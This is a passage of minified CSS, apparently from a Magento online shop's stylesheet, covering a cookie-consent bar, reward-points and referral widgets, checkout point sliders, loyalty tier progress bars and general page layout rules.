5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child{margin-bottom:0}}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header 